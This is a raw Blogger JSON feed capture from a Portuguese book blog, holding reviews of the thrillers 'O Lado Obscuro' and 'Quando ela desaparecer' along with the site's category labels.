esperavam esquecer.\u003Cbr \/\u003EAlém do perigo que os cerca, a escassez de comida e água, e os jogos perigosos do raptor, um sentimento antigo começa a despertar, ameaçando romper novamente as defesas de Senna, o que pode ser fatal\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"30\" data-original-width=\"118\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlGdeyHuTjx7-IEgtASWTGLqcQ0doZjrUujEqNCnQ2D8WRa6PLk4JLpveCMTErMloRLz7IqjCCo-_eiBJExdh7SaahQexKq2BDryVdoEYox5nf1NyFzel2kmBq0eNMAAChMnj0t7rxSxM\/s1600\/4estrelas.png\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nO \u003Cb\u003E\u003Ci\u003ELado Obscuro\u003C\/i\u003E\u003C\/b\u003E conta a história de Senna, uma mulher marcada por muito sofrimento e solidão. Solidão alto imposta,\u0026nbsp; pois desde que fora abandonada por quem mais amava e que deveria cuidar dela Senna não consegue baixar a guarda para que as pessoas se aproximem e a vejam como ela realmente é. Uma pessoa extremamente insegura, distante e muito fria no trato com as pessoas. Ela se transformou em uma escritora de sucesso, mas se mantém reclusa e distante de tudo e todos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSeu passatempo preferido além de escrever é correr, porém, algo muito traumático acontece em uma de suas corridas e a coloca frente a frente com Isaac, um cirurgião que a ajuda em um momento extremamente vulnerável e de verdadeiro caos em sua vida. Depois de muito tempo distantes um do outro eis que a escritora e o cirurgião deparam-se vivendo um verdadeiro pesadelo, visto que ambos estão sendo mantidos presos na mesma cabana por um lunático que eles não fazem a menor ideia de quem possa ser.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\"Olho para o rosto dele. Seus olhos negros parecem turvos, como se ele tivesse consumido alguma droga - só que Isaac não consome nenhuma droga. Não toma nem mesmo remédio pra dor de cabeça. Conheço bem esse homem. Isso é o que mais me espanta nessa história toda. Por que estou aqui? Por que estou aqui com ele?\"\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nA desconfiança consome o coração de Senna, já que ela não tem a mais remota ideia do motivo de ter sido sequestrada e acordar no dia de seu aniversário em um lugar desconhecido tendo por companhia Isaac.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIsaac por sua vez também não se conforma com a situação. Ele está preocupado e imaginando o que as pessoas que se importam com ele estão pensando sobre o seu sumiço. Mas o que mais apavora os dois é não saber aonde estão e quem os levou para aquela cabana e com que intenção.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nForçados a conviver eles são obrigados a enfrentar questões mal resolvidas do passado, além da fome, do frio e do medo de não saber o que acontecerá aos dois enquanto estão trancados e longe de todos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\"A espera pela morte é a pior forma de tortura que uma pessoa pode imaginar. Isaac está aturdido, sem rumo... Posso perceber isso nos círculos escuros que se formaram em torno dos olhos dele. Tem dormido menos que eu, mas sei que não estou muito melhor. Isso está devorando a gente por dentro.\"\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nQuem é o sádico responsável por esse duplo sequestro? E por que fizeram isso com Senna e Isaac? Você quer saber quem foi que fez isso com eles? Então corre e vá logo ler o livro. Você vai se surpreender ao descobrir, isso eu posso garantir !!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1243\" data-original-width=\"1600\" height=\"496\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqNVZVHNWcv1A6lSYm8XAEAQs2pzR3eIt6GfidfUA9BFMIFVAVVqueQO3y8bmH0QwvW3q9HkaY2JdGziNdP41S5BG8ryexYvtCN0lhbq_9vcZOBHwzJpj7J-Dqz5W5BwrAV7aVPp_rDV4\/s640\/DSCN6645.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E[- Minhas Impressões-]\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nA história de \u003Cb\u003E\u003Ci\u003EO Lado Obscuro \u003C\/i\u003E\u003C\/b\u003Ecausou um grande frisson em minha curiosidade, pois se trata de uma trama extremamente bem escrita e repleta de pequenos detalhes que me forçaram a estar constantemente atenta à leitura com medo de perder qualquer pista ou indício que pudesse me levar ao sequestrador de Senna e Isaac. Foi uma leitura muito complexa a meu ver, pois eu não consegui gostar da Senna. A personagem não me cativou, embora tenha sido muito bem desenvolvida, eu não consegui simpatizar com ela, mas me solidarizei muito com sua trajetória de vida repleta de sofrimento e perda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA história do livro não pode ser classificada somente por um gênero, visto que é composto por suspense, romance e drama, muito drama com a clara intenção de fazer aflorar o lado emotivo do leitor. Para mim foi impossível não me emocionar diante de toda a angústia e sofrimento pelo qual Senna passou ao longo de sua vida e por isso eu a enxergo como uma sobrevivente. Isaac por outro lado conseguiu fazer com que eu me simpatizasse instantaneamente por ele, coisa que não aconteceu de imediato com Senna.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA história é dividida em presente, passado e futuro e fora da ordem, e assim conhecemos várias fases e momentos da vida de ambos. A descoberta da identidade de quem os sequestrou é bombástica na minha opinião, porque eu jamais poderia imaginar que o responsável fosse a pessoa em questão. Fiquei tipo assim de boca aberta e sem conseguir acreditar! Foi muito chocante, inusitado e surpreendente saber quem foi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEsse é o primeiro livro da autora que leio, mas posso garantir que não será o último, visto que eu gostei muito de sua maneira envolvente de contar histórias.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA capa é linda e chama bastante a atenção. Eu me senti instantaneamente seduzida assim que coloquei meus olhos sobre ela, e a sinopse foi o arremate final. Se você gostou e ficou curioso para descobrir a identidade do sequestrador de Senna e Isaac então corre para ler o livro, porque vocês irão se surpreender ao logo de toda a história!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/670320999216373298\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/06\/resenha-o-lado-obscuro.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/670320999216373298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/670320999216373298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/06\/resenha-o-lado-obscuro.html","title":"Resenha - O Lado Obscuro "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9bf5ml4SRT__xrIfYVVULgdIxvYdXfhhnc6jX8yR-tuie0oWUwnT_Xhi9LoHBcu9rqP9Vk7-YW2JmE40ZbOljXTLQ2tXThBY7mvkvXG8UmEXiP5sU0gsC4c_7CUpdTIXc4zJxmqCEmIA\/s72-c\/O+Lado+Obscuro.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6334275680452408301"},"published":{"$t":"2019-06-10T09:43:00.001-03:00"},"updated":{"$t":"2021-03-12T11:31:54.951-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Quando ela desaparecer "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhea-HBaRcTkFu6OjINcFlXRVPguuiAlErlIWfpKRxYjpm1CkooSi8yGqbIuOEEFKazXlQkntxyGQDHbzCYs0kqX6YYgPuC6tvx2avvgc76_WT6NYiOMVVDkkk09WBH-IlMGIj7CO2zKSY\/s1600\/45345345.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"324\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhea-HBaRcTkFu6OjINcFlXRVPguuiAlErlIWfpKRxYjpm1CkooSi8yGqbIuOEEFKazXlQkntxyGQDHbzCYs0kqX6YYgPuC6tvx2avvgc76_WT6NYiOMVVDkkk09WBH-IlMGIj7CO2zKSY\/s320\/45345345.png\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003ETítulo:\u003C\/b\u003E Quando Ela Desaparecer\u003Cbr \/\u003E\n\u003Cb\u003EAutor:\u003C\/b\u003E Victor Bonini\u003Cbr \/\u003E\n\u003Cb\u003EN° de páginas:\u003C\/b\u003E 272\u003Cbr \/\u003E\n\u003Cb\u003ECortesia:\u003C\/b\u003E Faro Editorial\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.skoob.com.br\/quando-ela-desaparecer-849937ed855502.html\"\u003ESkoob\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EOnde comprar:\u003C\/b\u003E \u003Ca href=\"https:\/\/www.amazon.com.br\/Quando-Ela-Desaparecer-Victor-Bonini\/dp\/8595810583\/ref=sr_1_1?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;crid=1KO0163XWCB12\u0026amp;keywords=quando+ela+desaparecer\u0026amp;qid=1560169051\u0026amp;s=gateway\u0026amp;sprefix=Quando+ela+desapa%2Caps%2C376\u0026amp;sr=8-1\"\u003EAmazon\u003C\/a\u003E\u0026nbsp;\/ \u003Ca href=\"https:\/\/www.submarino.com.br\/produto\/134194980?pfm_carac=Quando%20ela%20despaparecer\u0026amp;pfm_index=2\u0026amp;pfm_page=search\u0026amp;pfm_pos=grid\u0026amp;pfm_type=search_page%20\u0026amp;sellerId\"\u003ESubmarino\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nUma garota de dezesseis anos desaparece durante uma excursão escolar. Mas não se trata de qualquer garota. Dois anos atrás, ela esteve à beira da morte, e quando foi encontrada, ninguém acreditou que sobreviveria.\u003Cbr \/\u003EAgora, há dois meses desaparecida, não restam dúvidas de que esteja morta. Rastro de sangue e um colar arrancado são as únicas pistas. Pressionados, os policiais estão desesperados por respostas, mas ninguém na longa lista de suspeitos parece ter forte motivação para cometer um crime.\u003Cbr \/\u003EAté que o caso vira de cabeça para baixo e segredos muito bem enterrados emergem para revelar o lado cruel de um lugar aparentemente tranquilo. No meio de tantos possíveis culpados, os inocentes é que estão mais aflitos... porque alguns deles começam a morrer.\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"30\" data-original-width=\"118\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisalh81UuRkkggquqIBFv9ZG55iHVMea5fUrbyMZhn__vw053PqZkuyeViNYeiMasQqIMpyi4DJE6tWGGnyplxniEMkypYeqAVhStjUV7GZNqZ6ObbiRsdXg_WbKQSs1Fy7gxpUcBpZwU\/s1600\/4estrelas.png\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EKika, como é conhecida pelos mais próximos é uma linda adolescente de 16 anos, ela e a mãe são tudo uma para a outra. Moradora em um conjunto residencial simples e estudante de uma escola particular de São Paulo sua vida é permeada por opostos. Se por um lado ela mora em um lugar simples e modesto por outro, estuda em uma escola bastante conceituada graças ao professor \"Sandrão\", querido por todos os alunos e pelo corpo docente da escola. Ele sempre gostou muito de ajudar seus alunos e com Kika não foi diferente.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEntão quando ela desaparece em uma excursão escolar e simplesmente ninguém sabe como e nem por quê todos ficam se perguntando o que pode ter acontecido à garota, afinal, quem poderia querer lhe fazer algum mal? Inimigos ela têm, amores não correspondido também e, ao que tudo indica pelas investigações que começam a ser feitas após seu desaparecimento Kika andou irritando quem não devia.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\"Francisca Silveira do Carmo,\u0026nbsp; ou Kika, desapareceu no dia 16 de março de 2012, sexta-feira, duas semanas depois de completar dezesseis anos.\"\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nO delegado Lauro Jahib,\u0026nbsp; do setor de homicídios da Delegacia Seccional de Guarulhos é o responsável pela investigação do desaparecimento de Kika e ele está decidido a descobrir o que de fato aconteceu, nem que para isso ele tenha que abusar de sua autoridade policial e forçar um pouco a barra com os suspeitos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUmas das primeiras pessoas a ser interrogada é a suposta melhor amiga de Kika, Elaine Campos, que disse em seu depoimento que a amiga não tinha muitos amigos, a não ser que fossem do sexo masculino.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\" - Olha, eu sou a mais ligada à Kika porque, na real, ela não tem ninguém próximo dela. Tipo, uma amiga de verdade . Se ela fica rodeada é sempre por meninos.\"\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nMuito popular com os meninos, mas sem amigas do mesmo sexo, com exceção de Elaine, é no mínimo muito intrigante o fato de Kika não ser muito bem vista pelas alunas do colégio Álvares de Azevedo, onde estuda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nO que será que houve para Kika ser tão odiada, já que há dois anos algo de muito ruim aconteceu a ela e quase acabou em um trágico final.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: center;\"\u003E\n\u003Ci\u003E\"Dois anos atrás ela sobreviveu por milagre. E agora?\"\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nPois é, as tragédias são algo recorrente na vida da adolescente, visto que coisas muito ruins aconteceram a ela, mas ela sobreviveu. No entanto, dessa vez parece que ela foi vítima de algo muito pior e extremamente mais sinistro do que todos possam imaginar. Até mesmo você, caro leitor, pois o que está descrito nessas páginas irá te surpreender de tal forma que deixará você de cabelo em pé.\u0026nbsp; Isso eu posso te garantir.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1263\" data-original-width=\"1600\" height=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikrsltXssRgxJJjdEzEGaHnh1JMdvcGyffpguWcvRySh87Sfv2Dyzx99U2hQy4OzmBcNb010niDAgbapyPIwH1huZ4sBgbIc7xNuSatxNiASA27DdyT0gxwKEudMdNAm0UsbvLLO4kpr4\/s640\/DSCN6592.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E[- Minhas Impressões -]\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Ci\u003EQuando ela desaparecer\u003C\/i\u003E\u003C\/b\u003E se trata de um thriller recheado de suspense e revelações bombásticas no qual as pessoas vão revelando suas verdadeiras personalidades. Nesta história para lá de intrigante e cheia de mistério uma adolescente desaparece em uma excursão escolar e a pergunta que não quer calar é: quem poderia querer fazer mau a uma menina inocente de dezesseis anos? E por quê? O que será que Kika fez para que alguém quisesse lhe infligir dor e sofrimento?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nEssas foram as perguntas que eu mesma me fiz conforme lia o livro e, a medida que fui me inteirando dos fatos e ficando por dentro das ações e atitudes que contribuíram para o terrível desfecho do caso Kika, me vi diante de uma trama completamente inusitada, pois eu jamais imaginei o final que essa história teria. Foi realmente algo surpreendente e chocante!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nEu não fazia ideia de que me depararia com uma trama jornalística tão rica nos detalhes e cheia de reviravoltas inacreditáveis. Mas ao mesmo tempo achei que a história se arrastou um tantinho demais para o meu gosto, o que acabou fazendo com que eu perdesse um pouco o interesse por ela, porém eu persisti e continuei a leitura e que bom que eu fiz isso, porque como eu bem disse, as revelações e descobertas foram incríveis e bem diferentes do que eu imaginei.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nVisto que nada e ninguém era de fato do jeito que aparentava ser, ou seja, todo mundo tinha algo a esconder e pessoas inocentes pagaram com a própria vida para que os pecados dos maus não viesse a tona. Mas a maior e mais chocante descoberta de todas foi enfim saber o que aconteceu com a Kika e o que estava por trás de seu sequestro. Eu nunca poderia imaginar um final como esse que eu li, e realmente fiquei em choque e também senti muita raiva do que estava lendo, pois não me passou pela cabeça quem seria o verdadeiro culpado por todas as maldades e mortes que aconteceram no desenrolar da trama.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nA capa e a sinopse do livro me conquistaram, pois me senti imediatamente atraída para fazer a leitura desse livro. A diagramação também foi outra coisa que muito me agradou, pois está perfeita a meu ver.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nOs personagens foram bem construídos e suas histórias bem desenvolvidas, principalmente a personagem da Kika, já que o livro se dividia no passado e no presente. Dessa forma pude conhecer várias facetas dessa personagem nem um pouco convencional e o que posso dizer é que foi muito além do que eu esperei e imaginei.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6334275680452408301\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/06\/resenha-quando-ela-desaparecer.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6334275680452408301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6334275680452408301"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/06\/resenha-quando-ela-desaparecer.html","title":"Resenha - Quando ela desaparecer "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhea-HBaRcTkFu6OjINcFlXRVPguuiAlErlIWfpKRxYjpm1CkooSi8yGqbIuOEEFKazXlQkntxyGQDHbzCYs0kqX6YYgPuC6tvx2avvgc76_WT6NYiOMVVDkkk09WBH-IlMGIj7CO2zKSY\/s72-c\/45345345.png","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lovemybookss.com/feeds/posts/default/-/Divulga%C3%A7%C3%B5es?alt=json-in-script&callback=related_results_labels_thumbs&max-results=30
body_size: 66297
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025"},"updated":{"$t":"2025-12-28T23:42:03.567-03:00"},"category":[{"term":"Resenhas"},{"term":"Divulgações"},{"term":"Autores Nacionais"},{"term":"Publieditorial"},{"term":"Literatura Nacional"},{"term":"Kaline"},{"term":"Editora Cia das Letras"},{"term":"Grupo Editorial Record"},{"term":"Editora Arqueiro"},{"term":"Dia de Quote"},{"term":"Editora Novo Conceito"},{"term":"Editora Novo Século"},{"term":"Bruna Soares"},{"term":"Editora Intrínseca"},{"term":"Filmes"},{"term":"Silvana"},{"term":"Joseli Medeiros"},{"term":"Resumo do Mês"},{"term":"Novos Talentos Nacionais"},{"term":"Autor Nacional"},{"term":"Editora Galera Record"},{"term":"Editora Planeta"},{"term":"Faro Editorial"},{"term":"Editora Arwen"},{"term":"Editora Verus"},{"term":"Editora Coerência"},{"term":"Editora HarperCollins"},{"term":"Geração Editorial"},{"term":"Top Comentarista"},{"term":"Suma de Letras"},{"term":"Editora Rocco"},{"term":"Reflexão"},{"term":"Autor Independente"},{"term":"Conhecendo os Autores..."},{"term":"Séries"},{"term":"Larissa"},{"term":"Editora Gutenberg"},{"term":"Editora Seguinte"},{"term":"Editora Universo dos Livros"},{"term":"Grupo Editorial Pensamento"},{"term":"5 motivos para ler"},{"term":"observatorioliterario"},{"term":"Astral Cultural"},{"term":"Cássia Letícia"},{"term":"Editora Jangada"},{"term":"Editora Valentina"},{"term":"Chiado Editora"},{"term":"Editora DarkSide"},{"term":"Editora Fundamento"},{"term":"Drica"},{"term":"Parcerias"},{"term":"Dia de TAG"},{"term":"Bertrand Brasil"},{"term":"Editora Pandorga"},{"term":"Editora Leya"},{"term":"Laura Helena"},{"term":"Retrospectiva"},{"term":"Editora Generale"},{"term":"V\u0026R Editora"},{"term":"Editora Butterfly"},{"term":"Especial Halloween"},{"term":"Julia Dias"},{"term":"Livros para se ler..."},{"term":"Novidades Literárias"},{"term":"Editora Belas Letras"},{"term":"Editora Gente e Única Editora"},{"term":"Livros que Marcaram..."},{"term":"Petit Editora"},{"term":"Editora TheBooks"},{"term":"Indicação literária"},{"term":"Ler Editorial"},{"term":"Lorena"},{"term":"Editora Baraúna"},{"term":"Editora Globo Livros"},{"term":"Editora GloboAlt"},{"term":"Editora Paralela"},{"term":"Editora Planeta Literario"},{"term":"Editora Bezz"},{"term":"Editora D'Plácido"},{"term":"Editora Dracaena"},{"term":"Editora Multifoco"},{"term":"Modo Editora"},{"term":"Plataforma21"},{"term":"Bienal - EU FUI !!"},{"term":"Cassia"},{"term":"Editora Giz Editorial"},{"term":"Editora Harlequin"},{"term":"Editora Morro Branco"},{"term":"Editora Única"},{"term":"Especial Dia das Crianças"},{"term":"Fantasia Nacional"},{"term":"Lançamentos do Mês"},{"term":"Lilian Comunica"},{"term":"Penguin"},{"term":"Talita"},{"term":"Tordesilhas Editora"},{"term":"sagadraconiana"},{"term":"Dicas"},{"term":"Drago Editorial"},{"term":"Editora Agir Now"},{"term":"Editora Aleph"},{"term":"Editora Angel"},{"term":"Editora Aped"},{"term":"Editora Ases da Literatura"},{"term":"Editora Constelação"},{"term":"Editora Estronho"},{"term":"Editora José Olympio"},{"term":"Editora LP-BOOKS"},{"term":"Editora Martin Claret"},{"term":"Editora Nova Fronteira"},{"term":"Editora Pavana"},{"term":"Editora Pedragon"},{"term":"Editora Principis"},{"term":"Editora Selo Jovem"},{"term":"Editora Zahar"},{"term":"Farol Literário"},{"term":"Layout Novo"},{"term":"Leituras para Quarentena"},{"term":"Matrix Editora"},{"term":"mangaseanimes"},{"term":"Ônix Editorial"},{"term":"3 anos de vida"},{"term":"All Print Editora"},{"term":"Autores Estrangeiros"},{"term":"Autores Estrangeiros."},{"term":"Casais \u0026 Músicas"},{"term":"Clube Intrínsecos"},{"term":"Contos"},{"term":"Divul"},{"term":"Divulga"},{"term":"Editora 34"},{"term":"Editora Atheneu"},{"term":"Editora Atria Books"},{"term":"Editora Autografia"},{"term":"Editora BestBolso"},{"term":"Editora BestSeller"},{"term":"Editora Biblioteca 24Horas"},{"term":"Editora Biblioteca Azul"},{"term":"Editora Bookess"},{"term":"Editora Buriti"},{"term":"Editora CaDmo"},{"term":"Editora Cabana Vermelha"},{"term":"Editora Casa Cultura"},{"term":"Editora Casa e Cultura"},{"term":"Editora Ciranda Cultural"},{"term":"Editora Cubo Mágico"},{"term":"Editora Difel"},{"term":"Editora Draco"},{"term":"Editora Empíreo"},{"term":"Editora EraEclipse"},{"term":"Editora Essência"},{"term":"Editora Garcia Edizioni"},{"term":"Editora Giostri"},{"term":"Editora Grupo 5W"},{"term":"Editora Hamelin\/La Fonte"},{"term":"Editora Imprensa Livre"},{"term":"Editora Infographics"},{"term":"Editora Irado"},{"term":"Editora JBC"},{"term":"Editora Landmark"},{"term":"Editora Lura"},{"term":"Editora MadrasTeen"},{"term":"Editora Martins Fontes"},{"term":"Editora Mor"},{"term":"Editora Nova Paris"},{"term":"Editora Panini"},{"term":"Editora Quadrilho"},{"term":"Editora Saída de Emergência"},{"term":"Editora Scortecci"},{"term":"Editora Simon Pulse"},{"term":"Editora Skull"},{"term":"Editora Tribo das Letras"},{"term":"Editora WMF Martins Fontes"},{"term":"Editora Wwlivros"},{"term":"Editora Zum"},{"term":"Editora iD"},{"term":"Editora sensus"},{"term":"Editora Ática"},{"term":"EditoraNovaCasa"},{"term":"Ella Editora"},{"term":"Essência Literária"},{"term":"Fontanar"},{"term":"Galera Junior"},{"term":"Gêneros Literários"},{"term":"Imago"},{"term":"Literatura Africana"},{"term":"Literatura Clássica"},{"term":"Livros Infantis"},{"term":"Madras Hot"},{"term":"Nanuka Andrade"},{"term":"Porto Editora"},{"term":"Qualis Editora"},{"term":"R"},{"term":"Selo Jovem"},{"term":"Seoman"},{"term":"Sorteio"},{"term":"Top 5"},{"term":"Tribo das Letras"},{"term":"Virada do Ano"},{"term":"caixatemática"},{"term":"englishbook"},{"term":"estantismo"},{"term":"estantismobox"},{"term":"livrosavenda"},{"term":"meus agradecimentos a todos"},{"term":"misterybox"},{"term":"top10"}],"title":{"type":"text","$t":"I Love My Books - Site 